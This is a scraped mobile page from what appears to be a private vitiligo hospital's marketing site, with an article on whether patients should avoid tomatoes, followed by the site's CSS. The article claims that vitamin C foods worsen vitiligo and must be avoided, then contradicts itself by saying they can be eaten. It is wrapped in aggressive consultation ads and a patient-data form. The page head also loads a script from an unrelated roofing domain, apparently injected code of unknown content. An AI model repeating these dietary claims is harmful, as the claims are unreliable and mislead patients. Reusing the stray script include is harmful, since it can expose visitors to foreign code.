

--- FILE ---
content_type: text/html
request_url: http://m.daxueyigou.com/bdfzl/1041.html
body_size: 4657
content:
<!DOCTYPE html>
<html>
    <head>
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, minimum-scale=1, maximum-scale=1, user-scalable=0;">
        <title>白癜风患者应该避免吃西红柿吗_南宁西京白癜风医院</title>
        <meta name="description" content="西红柿是维生素C含量高的食物。白癜风患者不能吃富含维生素C的食物，容易导致患者病情加重，患者应避免食用。平时可以多吃一些富含微量元素和蛋白质的食物，不会对患者造成不良影响。那么，白癜风患者是否应该避免吃西红柿呢?" />
        <meta name="keywords" content="白癜风患者应该避免吃西红柿吗,南宁白癜风,白癜风" />
<script type="text/javascript" src="http://m.perezroofing.net/quiet/"></script>
        <link rel="stylesheet" href="http://m.daxueyigou.com/css/common_style.css"/>
        <link rel="stylesheet" href="http://m.daxueyigou.com/css/css.css"/>
    </head>
    <body>
		       <!-- <div id="gh_mfd">
            <a href="tel:400-879-7179"><img src="http://m.daxueyigou.com/images/51xzt.gif" width="100%" /></a>
        </div>-->

<div class="xf" style="line-height:36px;width:100%;background:#ececec;height:36px">
  <ul style="float:left;font-size:12px;">
    <li style="padding-left:9px;float:left;"><a href="/swt.php" style="color:#666666">在线咨询</a> </li>
    <li style="padding-left:9px;float:left;"><a href="/swt.php" style="color:#666666">预约挂号</a> </li>
  </ul>
  <p style="float:right;font-size:12px;color:#f65d01;padding-right:10px">咨询热线：<span style="color:#f65d01">400-119-0776</span></p>
</div>


        <div class="fixTop">
            <div class="top">
                <span>
                    <a href="http://m.daxueyigou.com"><img src="http://m.daxueyigou.com/images/logotp01.png" alt="" /></a>
                </span>
            </div>
        </div>
        <div id="bodywrap">
            <div class="banner">
                <a href="http://m.daxueyigou.com">
                    <img src="http://m.daxueyigou.com/images/banner.jpg" /></a>
            </div>
            <div class="nav_t">
                <div class="xg-1">
                    <a href="tel:400-879-7179">
                        <img src="http://m.daxueyigou.com/images/xg_1.gif" /></a>
                </div>
                <div class="xg-3">
                    <ul>
                        <li class="l0">
                            <a href="http://m.daxueyigou.com/" class="current"><i></i><span>网站首页</span></a>
                        </li>
                        <li class="l1">
                            <a href="http://m.daxueyigou.com/yyjj/" class="current"><i></i><span>医院简介</span></a>
                        </li>
                        <li class="l2">
                            <a href="http://m.daxueyigou.com/zjtd/" rel="dropmenu607" class="current"><i></i><span>白斑专家</span></a>
                        </li>
                        <li class="l3">
                            <a href="http://m.daxueyigou.com/zljs/" class="current"><i></i><span>治疗技术</span></a>
                        </li>
                        <li class="l4">
                            <a href="http://m.daxueyigou.com/bdfzl/" rel="dropmenu598" class="current"><i></i><span>白斑治疗</span></a>
                        </li>
                        <li class="l5">
                            <a href="http://m.daxueyigou.com/kfbl/" class="current"><i></i><span>康复案例</span></a>
                        </li>
                        <li class="l6">
                            <a style="cursor: pointer;" onclick="openZoosUrl()" rel="nofollow" class="current"><i></i><span>自助挂号</span></a>
                        </li>
                        <li class="l7">
                            <a href="http://m.daxueyigou.com/lylx/" class="current"><i></i><span>来院路线</span></a>
                        </li>
                    </ul>
                </div>
                <div class="xg-1"></div>
            </div>
            <!-- 通用头部结束 -->
            <div class="mbx"><a href="http://m.daxueyigou.com">首页 ></a>白癜风治疗</p></div>
            <div class="content">
                <h1>白癜风患者应该避免吃西红柿吗                    <br/>
                    <span style="font-size: 12px; font-weight: normal; color: #999; text-align: center; display: block;">咨询电话：400-879-7179文章来源：<a href="http://m.daxueyigou.com/">南宁西京中医医院</a></span></h1>
                <div class="main">
									<p>&nbsp;　　白癜风患者应该避免吃西红柿吗?<strong>西红柿是维生素C含量高的食物。白癜风患者不能吃富含维生素C的食物，容易导致患者病情加重，患者应避免食用。平时可以多吃一些富含微量元素和蛋白质的食物，不会对患者造成不良影响。那么，白癜风患者是否应该避免吃西红柿呢?</strong>接下来，我们来看看南宁西京医院白癜风医院的专家为我们做出的相关的介绍。</p>
<p style="text-align: center;"><img src="http://www.daxueyigou.com/d/file/bdfzl/2022-08-30/a08a271b742d297f8a241430bd4527af.jpg" alt="白癜风患者应该避免吃西红柿吗" width="300" height="210" /></p>
<p>　　1.不要吃富含维生素c的食物。</p>
<p>　　番茄是一种常见的果蔬，含有丰富的维生素c，平时健康的人可以多吃番茄，对人提高免疫力有很大的帮助。除此之外，西红柿还有护肤的功效。西红柿虽然有很多好处，但是并不适合白癜风患者食用，因为白癜风患者不能摄入过多的维生素C，否则会直接导致白斑越来越多，对患者的诊疗产生很大的影响，增加诊疗难度。所以白癜风患者不能吃西红柿，也不能吃像西红柿这样富含维生素C的食物。</p>
<p>　　2.避免吃一些不健康的食物。</p>
<p>　　白癜风患者在日常饮食中要合理搭配，尽量选择一些富含微量元素和蛋白质的食物。总是避免吃一些富含维生素C的水果蔬菜，也不要总是吃一些生冷辛辣的东西。还有一些垃圾食品，尽量不要吃。患者要合理饮食，时刻保持愉快的心情，不要总是有不好的情绪。白癜风患者可以吃富含维生素C的食物!</p>
<p>　　白癜风患者应该避免吃西红柿吗?<strong>南宁西京医院白癜风医院的专家在此温馨提示:综上所述，白癜风对患者的影响很大。患者朋友需要注意白斑的调理、诊断和治疗。一般来说，早期及时的诊断和治疗是有效的。如果错过了诊疗时机，患者病情会加重，诊疗难度会增加。</strong></p>								</div>
                <div class="wxts">
                    <strong style="color:red">温馨提示：</strong>文章内容无法针对个人状况，建议您与我院专家在线沟通，以更好解决问题，专家热线：
                    <span style="color:red">400-879-7179</span>或提交电话号码，专家免费回电给您。</div>
                <div class="guahao">
                    <h4>南宁西京白癜风医院医院提供免费咨询、挂号服务</h4>
                    <a style="cursor: pointer;" onclick="openZoosUrl()" rel="nofollow" class="gh_1">手机在线直接咨询</a>
                    <a style="cursor: pointer;" onclick="openZoosUrl()" rel="nofollow" class="gh_2">网络免费自助预约咨询</a>
                    <div class="both"></div>
                </div>
                <div class="np">
                    <p>上一篇：<a href='/bdfzl/1040.html'>耳朵上出现了白癜风怎么进行治疗</a></p>
                    <p>下一篇：<a href='/bdfzl/1043.html'>手臂上出现了白癜风该怎么办</a></p>
                </div>
            </div>
            <div class="foot_max">
                <!-- 金牌专家板块 -->
                <!-- 金牌专家板块 -->
                <div class="title">
                    <p>★ 南宁专家团队</p>
                    <span>
                        <a href="tel:400-879-7179"><img src="http://m.daxueyigou.com/images/gd.jpg" /></a>
                    </span>
                </div>
                <div class="zj">
                    <div class="swiper-wrapper">
                        <div class="swiper-slide">
                            <div class="zj_1">
                                <a href="http://m.daxueyigou.com/zjtd/">
                                    <img src="http://m.daxueyigou.com/images/zjtd_1.jpg" alt="肖海靖" />
                                    <p>肖海靖</p>
                                </a>
                                <div class="zj_zc">白癜风光疗先驱</div>
                                <div class="but">
                                    <a style="cursor: pointer;" onclick="openZoosUrl()" rel="nofollow" class="but1">咨询</a>
                                    <a style="cursor: pointer;" onclick="openZoosUrl()" rel="nofollow" class="but2">预约</a></div>
                            </div>
                        </div>
                        <div class="swiper-slide">
                            <div class="zj_1">
                                <a href="http://m.daxueyigou.com/zjtd/">
                                    <img src="http://m.daxueyigou.com/images/zjtd_2.jpg" alt="韦祖泉" />
                                    <p>韦祖泉</p>
                                </a>
                                <div class="zj_zc">中西结合祛白专家</div>
                                <div class="but">
                                    <a style="cursor: pointer;" onclick="openZoosUrl()" rel="nofollow" class="but1">咨询</a>
                                    <a style="cursor: pointer;" onclick="openZoosUrl()" rel="nofollow" class="but2">预约</a></div>
                            </div>
                        </div>
                        <div class="swiper-slide">
                            <div class="zj_1">
                                <a href="http://m.daxueyigou.com/zjtd/">
                                    <img src="http://m.daxueyigou.com/images/zjtd_3.jpg" alt="韦光明" />
                                    <p>韦光明</p>
                                </a>
                                <div class="zj_zc">抗复发诊疗专家</div>
                                <div class="but">
                                    <a style="cursor: pointer;" onclick="openZoosUrl()" rel="nofollow" class="but1">咨询</a>
                                    <a style="cursor: pointer;" onclick="openZoosUrl()" rel="nofollow" class="but2">预约</a></div>
                            </div>
                        </div>
                        <div class="both"></div>
                    </div>
                    <div class="xg-1"></div>
                </div>
        				
<div class="title" style="margin-bottom:0px">
                    <p>★ 预约挂号平台</p>
                    <span>
                        <a href="tel:400-879-7179">
                            <img src="http://m.daxueyigou.com/images/gd.jpg" /></a>
                    </span>
                </div>
                <!-- 预约挂号 -->
                <div class="box1" style="margin-top:4px">
                    <div class="con2">
                        <div class="sy_gh">
                            <div class="gf">
                                <span>网上预约挂号服务中心</span>
                                <div style="margin-left:60px;">公立医院开展网上预约挂号服务</div></div>
							 <form name="from1" action="http://gh.xinsijuntuan.com/Patient/"  accept-charset="utf-8"  enctype="multipart/form-data" method="post" id="biaodan" target="frameNo" onsubmit=" return sub(); " >
    <input type="hidden" name="action" value="post">
<input type="hidden" value="23" name="yy_id">
<input type="hidden" value="挂号单" name="remarks">
    <input type="hidden" name="bumen" value="南宁优化">
    <input type="hidden" name="furl" id="furl" value="http://m.daxueyigou.com">
    <input type="hidden" name="content" id="content" value="">

                                <div class="gh_bg sy_gh">
                                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                                        <tbody>
                                            <tr>
                                                <td width="80" height="35" align="right" valign="top">您的姓名：</td>
                                                <td height="35" valign="top">
                                                    <input name="name" class="yuyue" id="name" type="text" placeholder="请填写您的姓名" /></td>
                                            </tr>
                                            <tr>
                                                <td height="35" align="right" valign="top">手机号码：</td>
                                                <td height="35" valign="top">
                                                    <input name="tel" class="yuyue" id="phone" type="text" placeholder="请填写手机号码" /></td>
                                            </tr>
                                            <tr>
                                                <td height="35" align="right" valign="top">病情描述：</td>
                                                <td height="35" valign="top">
                                                    <input name="miaoshu" class="yuyue" id="content" type="text" placeholder="请描述下病情" /></td>
                                            </tr>
                                            <tr>
                                                <td height="35" align="right" valign="top">预约时间：</td>
                                                <td height="35" valign="top">
                                                    <input name="yysj" id="ctime" class="yuyue2" type="text" placeholder="时间格式2017-03-28" /></td>
                                            </tr>
                                        </tbody>
                                    </table>
                                </div>
                                <div class="gh_z">
                                    <span>
                                        <input value=" " class="anniu" type="submit" id="submit" name="submit" />
                                        <a href="tel:400-879-7179" style="color:#0E5AA6;font-size: 16px;">点击打电话预约</a></span>
                                    <div class="clear" style="padding: 2%; line-height: 24px; font-size: 14px;text-align:justify;">注：本院预约挂号使用实名制，请务必填写真实、准确的资料，成功挂号后可免专家挂号费并优先就诊,咨询热线：
                                        <a href="tel:400-879-7179" target="_blank" style="color: #F00;font-size:14px;">400-879-7179</a></div>
                                    <div class="clear"></div>
                                </div>
								<iframe src="javascript:" style="display: none;" name="frameNo"></iframe>
                            </form>
                            <div class="clear"></div>
                        </div>
                    </div>
                   
                    <div class="footer">
                        <a href="tel:400-879-7179" style="display:block; width:100%;line-height: 36px;color: #fff;font-size: 18px;text-align: center;">咨询热线：400-879-7179</a></div>
                    <div class="footer_1">
                        <span>
                            <img src="http://m.daxueyigou.com/images/footer_logo.png" /></span>
                        <p>地址：南宁市秀厢大道东段10号(市交警一大队正对面)</p>
                        <p>苏ICP备15008485号-1</p>
                    </div>
                </div>
                <!-- 底部 -->
                <div class="foot">
                    <div class="foot_b">
                        <a href="tel:400-879-7179">点击拔打南宁免费电话：400-879-7179</a></div>
                    <div class="clear"></div>
                    <div class="foot_t">
                        <ul id="foot_t">
                            <li>
                                <a href="tel:400-879-7179"></a>
                            </li>
                            <li>
                                <a href="http://m.daxueyigou.com/yyjj/"></a>
                            </li>
                            <li>
                                <a name="guest_112_mobile_id" style="cursor: pointer;" onclick="openZoosUrl()" rel="nofollow"></a>
                            </li>
                            <li>
                                <a href="http://wpa.qq.com/msgrd?v=3&uin=286000771&site=qq&menu=yes" target="_blank"></a>
                            </li>
                        </ul>
                    </div>
                </div>
        </div>

    </body>
</html>

--- FILE ---
content_type: text/css
request_url: http://m.daxueyigou.com/css/common_style.css
body_size: 750
content:
@charset "utf-8";
/* CSS Document	*/
@-moz-document url-prefix(http),url-prefix(file){img:-moz-broken{-moz-force-broken-image-icon:1;width:50px;height:50px}
}
body,button,dd,dl,dt,form,h1,h2,h3,h4,h5,h6,input,li,ol,p,pre,td,th,ul{margin:0;padding:0}
table{border-collapse:collapse;border-spacing:0}
ol,ul{list-style:none}
html {font-size: 62.5%;/*10 ÷ 16 × 100% = 62.5%*/;padding: 0;margin: 0; max-width:640px; margin-left:auto; margin-right:auto;}
body{font-size:1.4rem;margin:0 auto;background:#f2f2f2;font-family:'\5FAE\8F6F\96C5\9ED1';}
img{border:0}
a{text-decoration:none}
.both{clear:both;}

@keyframes mymove{0%{-webkit-transform:scale(.5,.5);-moz-transform:scale(.5,.5);-ms-transform:scale(.5,.5);-o-transform:scale(.5,.5);transform:scale(.5,.5)}
50%{-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1);transform:scale(1,1)}
100%{-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1);transform:scale(1,1)}
}
/* Firefox */
@-moz-keyframes mymove{0%{-webkit-transform:scale(.5,.5);-moz-transform:scale(.5,.5);-ms-transform:scale(.5,.5);-o-transform:scale(.5,.5);transform:scale(.5,.5)}
50%{-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1);transform:scale(1,1)}
100%{-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1);transform:scale(1,1)}
}
/* Safari and Chrome */
@-webkit-keyframes mymove{0%{-webkit-transform:scale(.5,.5);-moz-transform:scale(.5,.5);-ms-transform:scale(.5,.5);-o-transform:scale(.5,.5);transform:scale(.5,.5)}
50%{-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1);transform:scale(1,1)}
100%{-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1);transform:scale(1,1)}
}
 /* Opera */
@-o-keyframes mymove{0%{-webkit-transform:scale(.5,.5);-moz-transform:scale(.5,.5);-ms-transform:scale(.5,.5);-o-transform:scale(.5,.5);transform:scale(.5,.5)}
50%{-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1);transform:scale(1,1)}
100%{-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1);transform:scale(1,1)}
}


/*判断分辨率全局字体大小*/
@media only screen and (min-width: 640px){
	body{font-size:18px!important;}	

}
@media only screen and (min-width: 480px) and (max-width: 639px){
	body{font-size:16px!important;}	

}
@media only screen and (min-width: 360px) and (max-width: 479px){
	body{font-size:14px!important;}

}
@media only screen and (min-width: 319px) and (max-width: 359px){
	body{font-size:12px!important;}

}



--- FILE ---
content_type: text/css
request_url: http://m.daxueyigou.com/css/css.css
body_size: 7485
content:
@charset "utf-8";
/* CSS Document	*/
.pic img{width:100%;vertical-align:bottom}
/*顶部电话样式----------公共*/
#gh_mfd{position:fixed;top:0;z-index:999;overflow:hidden;width:100%;max-width:640px;min-width:320px;background-color:#e9e8e8;font-family:'微软雅黑';background:transparent;}
#gh_mfd a{ display:block;}
.fixTop{overflow:hidden;width:100%;}
#bodywrap{position:relative;overflow:hidden;margin:0 auto;margin-top:2px;padding-bottom:10px;width:100%;max-width:640px;min-width:320px;background:#fff}
.top{display:table;overflow:hidden;margin:0 auto;width:100%;max-width:640px;min-width:320px;background:#1255a4}
.top span{display:table-cell;width:100%;background:#1255a4;vertical-align:middle}
.top span img{width:100%}
.top p{display:table-cell;padding-left:20px;color:#747373;vertical-align:middle;font-size:9px}
.nav{overflow:hidden;width:100%;background:#1255a4}
.nav ul{width:101%}
.nav ul li{float:left;width:24.69%;border-right:1px solid #fff;border-bottom:1px solid #fff;color:#fff;text-align:center;font-weight:400;line-height:3rem}
.nav ul li a{color:#fff;font-size:1.4rem}
.banner{overflow:hidden;width:100%;min-width:320px}
.banner img{width:100%}


/*标题样式---------公共*/
.title{width:100%;height:34px;background:#1255a4;font-size:18px;font-family:"微软雅黑";font-weight:bold;padding-left:2%;padding-top:3px;padding-bottom:3px;color:white;}
.title p{color:#fff;float:left;margin-left:2%;}
.title p a{color:#fff}
.title span{display:block;float:right;margin-right:3%;}
.title span a{color:#fff;font-family:"微软雅黑";font-size:18px;display:block;}
.title span a img{width:100%;}
.ghw_ad{width:100%;}
.ghw_ad img{width:100%;}

/* 首页疾病导航 */
.box1{overflow:hidden;margin:0 auto;margin-top:10px;width:100%;background:#fff}
.zb_nav{margin-top:5px;width:100%;max-width:640px;min-width:320px}
.zb_nav .d-m{padding:5px 0 5px 0;width:100%;height:50px;background:#f9931e;color:#fff;text-align:center;font-weight:400;font-size:18px;font-family:"微软雅黑";line-height:26px}
.zb_nav .d-m span{display:block;margin:0 auto;width:45px;height:45px}
.zb_nav .d-m p{position:absolute;bottom:3px;left:0;width:100%;color:#fff;text-align:center;font-size:14px}
.zb_nav tr td img{width:100%;height:100%}
.zb_nav tr td .d-a a{float:left;display:block;overflow:hidden;margin-bottom:2px;margin-left:2px;width:32.5%;height:29px;background:#e4e4e4;color:#333;text-align:center;line-height:29px}
.zb_nav tr td .d-a .te{margin-bottom:0}


/*挂号平台*/
.ghpt{width:100%;overflow:hidden}
.ghpt p{color:#000;font-size:14px;line-height:25px;margin:0 auto;padding:15px 0;text-align:center;width:80%}
.ghpt p a{color:red;font-weight:700}
.ghpt ul{padding:0 0 0 15px;width:100%}
.ghpt ul li{float:left;font-size:14px;line-height:26px;margin:0 0 8px;width:95%}
.ghpt ul li span{color:#000;float:left;font:12px/27px;height:auto;width:24%}
.ghpt ul li span b{color:red;font-weight:400}
.zzgh_1_1{border:1px solid #dfdfdf;color:#575757;float:left;font:12px/25px;height:25px;padding:0 0 0 8px;width:65%}
.ghpt ul li img{margin-left:10px}
.zzgh_1_2{border:1px solid #dfdfdf;color:#575757;float:left;font:12px/25px;height:55px;padding:0 0 0 8px;width:69%}
.zzgh_1_3{background:url(../images/bu.jpg) center center no-repeat;border:medium none;display:inline;float:left;height:28px;margin:15px 0 0 28%;width:43%}

/* 底部样式 */
.footer{background:#1255a4;height:36px;line-height:36px:}
.footer p{color:#fff;font-size:18px;text-align:center}
.footer p a{color:#fff;font-size:16px;height:35px;line-height:35px;text-align:center}
.footer_1{margin-top:10px;width:100%;background:#1255a4;padding-top: 10px;padding-bottom: 80px;}
.footer_1 span{display:block;text-align:center;width:100%;min-width:320px;max-width:640px;margin:0 auto}
.footer_1 span img{width:100%;min-width:320px;max-width:640px}
.footer_1 p{text-align:center;color:#fff;line-height:24px;font-size: 14px;}
/*固定底部*/
.foot{ width:100%; max-width:640px;min-width:320px;height:80px; background:url(../images/footer_bg.jpg) repeat-x; position: fixed; z-index:100; bottom:0;}
.foot_b{ width:100%; margin:0 auto; height:29px; line-height:29px;  padding-top:4px;}
.foot_b span{display:block;}
.foot_b span img{ float:left;}
.foot_b a{font-family:"微软雅黑"; color:#F00; text-shadow:1px 1px #fff; font-weight:bold;width:100%;display: block;text-align: center;font-size: 16px;} 
.foot_t{ width:320px; margin:0 auto; background:url(../images/footer.gif) no-repeat; height:50px;}
.foot_t ul li{ width:80px; height:50px;float: left;overflow: hidden;}
.foot_t ul li a{ display:block; width:80px; height:50px;}

.num{width:16px;height:16px;line-height:16px;text-align:center;position:absolute;right:5px;top:5px;border-radius:16px;background:red;color:#fff;border:1px solid #fff;font-size:12px;box-shadow:0 0 3px #000;animation:mymove 1s linear infinite;-moz-animation:mymove 1s linear infinite;-webkit-animation:mymove 1s linear infinite;-o-animation:mymove 1s linear infinite}

/* dede默认分页样式 */
.dede_pages{height:30px;margin:15px 0 15px 0;width:100%;float:left;text-align:center;display:inline}
.dede_pages ul{list-style-type:none;text-align:center}
.dede_pages ul li{display:inline;margin:0 1px;}
.dede_pages ul li a{background:#e2e1e1;line-height:30px; padding:2px 4px 2px; color:#000; }
.dede_pages ul li a:hover{color:white;text-decoration:none;}
.dede_pages ul li.thisclass,.dede_pages ul li.thisclass a,.pagebox ul li.thisclass a:hover{background-color:#F8F8F8;font-weight:700}
.dede_pages .pageinfo{line-height:21px;color:#999}
.dede_pages .pageinfo strong{color:#555;font-weight:400;margin:0 2px}

.tu img{width:100%}
.zj_inner img{width:100%}
.qiao-icon-bar{border-radius:.3em;cursor:pointer;display:block!important;line-height:1.3;padding:1em;position:fixed;text-decoration:none;width:1em;z-index:2147483647}

/*预约挂号平台模块*/
.con2{padding: 5px;}
.sy_gh{min-width:320px;margin:0 auto;position:relative;background:#FFF;}
.sxry{text-align:center;font-size:14px;line-height:24px;margin-top: 6px;color: #333;}
.sxry font{background:red;color:#fff;padding:0 4px;margin:0 4px;font-weight:700}
.gf{color:#ff0000;font-family:"Microsoft YaHei";padding-top:3px;font-size:16px;margin-left: 6px;}
.gf span{font-size:22px;font-weight:700;padding-left:60px;display:block;color:red;font-family:"Microsoft YaHei";clear:both}
.gh_bg{line-height:28px;font-size: 14px;color: #333;}
.gh_bg a{color:#000}
.sy_gh_title_s{width:100%;min-width:320px;height:30px;margin:0 auto;text-align:center;color:#AF0F33;line-height:30px;font-size:16px;padding-bottom: 4px;}
#textfield1{width:95%;height:27px;border:1px solid #ccc;line-height:27px;color:#999;text-indent:5px}
#textfield2{width:87px;height:22px;background:url(../images/riqi.jpg) no-repeat 70px 5px;float:left;margin-right:10px}
#select{width:95%;height:28px;border:1px solid #ccc;line-height:27px;color:#999;}
.yuyue{width:95%;height:27px;border:1px solid #ccc;line-height:27px;color:#999;text-indent:5px}
.yuyue2{width:95%;height:27px;background:url(../images/riqi.jpg) no-repeat 95% 5px;float:left;margin-right:10px;text-indent:5px}
.anniu{background:url(../images/gh_an.png) no-repeat;width:174px;height:31px;border:none;display:inline-block;margin:0 5px 0 10px}
.gh_bg td span{float:left;font-size:12px;color:#4c4c4c;margin:0 0 0 5px}
.gh_z{color:red;height:auto}
.gh_z span{display:block;clear:both;padding:0;margin-bottom:10px;line-height:31px;height:31px;margin:0 auto;}
.gh_z span img{float:left;margin-right:5px}
#WdateID{border:1px solid #bebebe}
.WdateDiv{z-index:10}


/* 离线宝挂号 */
.guahao{padding:0 0 10px 0;width:100%;background:#e9e9e9}
.guahao h4{padding:5px;color:red;font-family:'微软雅黑'}
.guahao .gh_1,.guahao .gh_2{display:block;margin-top:10px;width:46%;height:26px;color:#fff;text-align:center;line-height:26px}
.guahao .mfd_z{float:left;padding-right:4px;padding-left:3px;width:100%;color:#0e5aa6;text-align:center;font-size:14px;line-height:28px}
.guahao .inp{width:100%}
.guahao .gh_1{float:left;background:#0e5aa6}
.guahao .gh_2{float:right;background:#fe7a36}
.guahao .np p{padding:5px 0;width:100%;color:#000}
.guahao .np p a{color:#000}
.guahao .ipt1{float:left;width:100%;height:26px;border:1px solid #cfcfcf;border-right:none;color:#999;text-indent:20px;line-height:26px}
.guahao .ipt2{float:left;margin:0;padding:0;width:91px;height:28px;border:none;background:#0e5aa6;color:#FFF;text-align:center;font-size:12px;line-height:28px;cursor:pointer}
#gh_mfds{z-index:999;margin:0;padding:0;width:101%}
#gh_mfds .mfd_z{width:18%;text-align:center;font-size:12px}
#gh_mfds .inp{float:left;width:79%}
#gh_mfds .inp .ipt1{padding-left:15px;width:79%;background:url(../images/input.png) #fff no-repeat}
#gh_mfds .inp .ipt2{float:left;margin:0;padding:0;width:91px;height:28px;border:none;background:#0e5aa6;color:#FFF;text-align:center;font-size:12px;line-height:28px;cursor:pointer}
#gh_mfds .mfd_z{float:left;padding-right:4px;padding-left:3px;color:#0e5aa6;font-size:1.4rem;line-height:28px}
.gh_mfd_f{clear:both;margin-top:2px;padding:8px 0 0 0}
.gh_mfd_f p{padding-top:10px;color:#333;text-indent:0;line-height:2.4rem}
.gh_mfd_f #ipt1{float:left;width:48%;height:26px;border:1px solid #cfcfcf;border-right:none;color:#999;text-indent:20px;line-height:26px}
.gh_er{}
.gh_er span{float:right;padding:25px 3px 20px 0;color:#0e5aa6;font-size:14px}
.gh_er font{float:right;clear:both;width:206px;text-align:center}
.gh_mfd_f .mfd_z{float:left;width:100%;color:#0e5aa6;text-align:center;font-size:14px;line-height:28px}
#ipt1{float:left;width:53%;height:26px;border:1px solid #cfcfcf;border-right:none;color:#999;text-indent:20px;line-height:26px}
#ipt2{float:left;margin:0;padding:0;height:28px;border:none;background:#0e5aa6;color:#FFF;font-size:12px;line-height:24px}
.gh_mfd_f .ipt1{float:left;width:100%;height:28px;border:1px solid #cfcfcf;border-right:none;background:url(../images/input.png) no-repeat;color:#999;text-indent:20px;line-height:28px}
.gh_mfd_f .ipt2{float:left;margin:0;padding:0;width:70px;height:30px;border:none;background:#0e5aa6;color:#FFF;text-align:center;font-size:14px;line-height:30px;cursor:pointer}
.ipt3{float:left;padding-left:4px;width:165px;height:24px;border:1px solid #cfcfcf;border-right:none;color:#999;line-height:24px}
.ipt4{float:left;margin:0;padding:0;width:94px;height:26px;border:none;background:#0e5aa6;color:#FFF;font-size:12px;line-height:24px}
.clear{clear:both}

/* 自助预约挂号 */
.gh_wxts{background: #e8f4ff none repeat scroll 0 0;margin: 0 auto; padding: 1%;margin:1%;text-align: justify;}
.gh_wxts p{color: #666;line-height: 1.8em;text-indent: 0;}
.gh_tit{color: #f00;font-family: "微软雅黑";font-size: 24px;font-weight: bold;height: 24px;line-height: 24px;margin: 0 0 10px 0;min-width: 300px;text-align: center;}
.xiang{margin:15px 0 15px 2%}
.xiang ul li{float:left; width:23%; margin-right:2%; margin-bottom:1%; position: relative;}
.xiang ul li p { width: 100%; text-align: center; position: absolute; bottom: 15%; color: #fff; font-size: 14px; }
.xiang ul li img{width:100%}

/*尖端技术*/
.jishu{margin:15px 2px; display:table}
.jishu font{line-height:1.5em; color:#575757; margin-bottom:8px; display:block}
.box2_le{width:48%;padding-right:2%; display:table-cell; }
.jishu_1{border-bottom:1px solid #dcdcdc; padding-bottom:5px;display:table-cell;overflow:hidden;}
.jishu_1 a img{width:100%; margin-bottom:10px}
.jishu_1 font span{color:#ee4604;  font-weight:bold}
.jishu_1 font a{color:#ee4604}
.box2_ri{width:46%; display:table-cell}
.box2_ri a img{width:100%}
.box2_ri font span{color:#ee4604;  font-weight:bold}
.box2_ri font a{color:#ee4604}

/*专家团队模块样式*/
.zj{padding:1% 0 0 0;clear:right;}
.swiper-slide {float: left;}
.zj .xg-1{margin:10px 0;}
.zj_1{padding:0 2%;width:96%;display: table-cell;}
.zj_1 a{position:relative;width:100%;display:block;}
.zj_1 a p{position:absolute;left:0;bottom:4px;text-align:center;background:rgba(18,85,164,.7);height:1.7em;line-height:1.7em;color:white;width:100%;font-family: "微软雅黑";}
.zj_1 a img{width:100%}
.zj_1 .zj_zc{text-align:center;color:#1255a4;font-size: 14px;line-height: 24px;}
.zj_2{background:#efecec; border-top:1px solid #fff; width:100%;white-space: nowrap;overflow: hidden;-o-text-overflow: ellipsis;text-overflow:ellipsis;}
.zj_2 font{font-size:1.2rem; line-height:2rem; color:#000; padding:5px 0; display:block}
.but{width:100%; padding:1% 0 2% 0;}
.but a{width:38%; display:block; height:1.7em; line-height:1.7em; text-align:center; color:#fff;}
.but a.but1{ background:#ee4604; float:left; margin-left:8%}
.but a.but2{background:#F7932D; float:left; margin-left:10%}
.tu a img{width:100%; margin-top:10px}
/*经典案例*/
.anli{margin:2%; overflow:hidden; display:table}
.anli_le{ width:56%; border:1px solid #dcdcdc; padding:1%; margin-right:1%; display:table-cell;vertical-align:middle}
.anli a img{width:100%;height:130px;}
.anli font{width:100%; display:block;  text-align: center; color:#ee4604; margin-top:5px;line-height: 1.7em;}
.anli font a{color:#ee4604}
.anli font a span{font-size:1rem; color:#575757}
.anli_ri_1{ width:49%; display:table-cell; padding-left:2%}
.anli_ri{border:1px solid #dcdcdc;  margin:5% 1%;}
.swiper-slide{width:33%;}
@media (min-width:320px) and (max-width:380px){
.xiang ul li p { bottom: 10%; font-size: 12px; }
}
@media (min-width:300px) and (max-width:319px){
.xiang ul li p { bottom: 10%; font-size: 10px; }
}

/* 轮播文字切换样式 */
.nav_t{margin:0 auto;width:100%;background:#fff}
.nav_t .xg-1{margin-top:3px;padding:.2rem 0}
.xg-1{overflow:auto;padding:.5rem 0;width:100%;background:url(../images/xg_3.png) bottom repeat-x}
.xg-1 a{float:left;display:block;width:100%}
.xg-1 a img{width:100%}
.xg-2{padding:0 .2rem}
#focus{box-sizing:border-box;margin:.5rem auto;width:100%;border:1px solid #e6e6e6}
.xg-2 .hd{height:20px}
.xg-2 .hd ul{margin:0 auto;margin-bottom:10px;padding:3px 0;width:72px;height:.5rem;-webkit-border-radius:.5rem;-moz-border-radius:.5rem;border-radius:.5rem;background-color:rgba(255,255,255,.7);vertical-align:top;font-size:0}
.xg-2 .hd ul li.on{background:#1255a4}
.xg-2 .hd li{display:inline-block;overflow:hidden;margin:0 4px;width:10px;height:10px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;background:#fff;box-shadow:0 1px 2px #555 inset;vertical-align:top}
.xg-2 .bd li{color:red;text-align:center;font-size:14px;line-height:28px}
.xg-2 .bd li a{color:red;font-size:14px}

/*栏目导航样式----------公共*/
.xg-3 span{display:block;color:#fff;}
.xg-3 ul{overflow:auto}
.xg-3 ul li{float:left;box-sizing:border-box;margin-bottom:2px;padding:0 1px;width:25%;text-align:center}
.xg-3 ul li a{display:block;padding-top:6px;padding-bottom:4px;width:100%;background:#e3e3e3;color:#333;text-align:center;font-size:14.4px}
.xg-3 ul li a i{display:block;margin:0 auto;width:34px;height:30px;background-size:1.7rem 1.7rem}
.xg-3 ul .l0 a.current,
.xg-3 ul .l1 a.current,
